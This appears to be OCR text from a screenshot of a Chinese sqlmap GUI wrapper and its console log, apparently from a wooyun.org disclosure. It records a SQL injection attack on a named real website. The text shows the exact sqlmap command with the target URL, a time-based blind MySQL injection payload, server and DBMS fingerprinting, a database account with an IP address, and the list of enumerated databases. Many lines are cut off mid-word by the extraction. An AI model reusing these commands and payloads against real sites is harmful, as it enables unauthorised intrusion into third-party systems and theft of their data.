 C:\WINDOWS\system32\cmd.exe
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illega
s the end user's responsibility to obey all applicable local, state and federal laws. Developers a
o liability and are not responsible for any misuse or damage caused by this program
Sqlmap 和谐渗透小组
界面 记录 帮助 作者
目标 url
https://www.avex.com.tw/service/rss/rss.asp?ChannelID=AvexRelease
sqlmap命令语句:
-u "https://www.avex.com.tw/service/rss/rss.asp?ChannelID=AvexRelease" --random-agent --dbs
设置 请求 枚举 文件
枚举
当前用户 密码 表
当前数据库 权限 字段
是否是DBA 角色 架构
用户 数据库 计数
Dump
dump
全部dump
搜索
不包含系统数据库
盲注选项
第一字符
最末字符
limit
始
末
数据库名, 表名, 列名
指定库名
指定表名
指定列名
执行SQL语句:
构造命令语句
开始
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: ChannelID=AvexRelease' AND (SELECT * FROM (SELECT(SLEEP(
---
[17:28:23] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: MySQL 5.0
[17:28:23] [INFO] fetching database users password hashes
[17:28:23] [INFO] heuristics detected web page charset 'ISO-8859-2'
[17:28:23] [WARNING] the SQL query provided does not return any outpu
[17:28:23] [WARNING] in case of continuous data retrieval problems yo
cast' or switch '--hex'
[17:28:23] [INFO] fetching database users
[17:28:23] [INFO] the SQL query used returns 1 entries
[17:28:23] [INFO] resumed: 'avexsa'@'175.99.78.210'
[17:28:23] [INFO] fetching number of password hashes for user 'avexsa
[17:28:23] [WARNING] running in a single-thread mode. Please consider
ter data retrieval
[17:28:23] [INFO] retrieved:
[17:28:25] [WARNING] time-based comparison requires larger statistica
..........
[17:28:46] [WARNING] it is very important not to stress the network a
yloads to prevent potential errors
[17:28:47] [WARNING] unable to retrieve the number of password hashes
[17:28:47] [ERROR] unable to retrieve the password hashes for the dat
ssion user has no read privileges over the relevant system database t
[17:28:47] [INFO] fetching database names
[17:28:47] [INFO] the SQL query used returns 5 entries
[17:28:47] [INFO] resumed: information_schema
[17:28:47] [INFO] resumed: avex
[17:28:47] [INFO] resumed: log
[17:28:47] [INFO] resumed: member
[17:28:47] [INFO] resumed: suvery
available databases [5]:
[*] avex
[*] information_schema
[*] log
[*] member
[*] suvery
[17:28:47] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 7 times
[17:28:47] [INFO] fetched data logged to text files under 'C:\Documen
p\output\www.avex.com.tw'
[*] shutting down at 17:28:47
C:\Python27\Sqlmap>
www.wooyun.org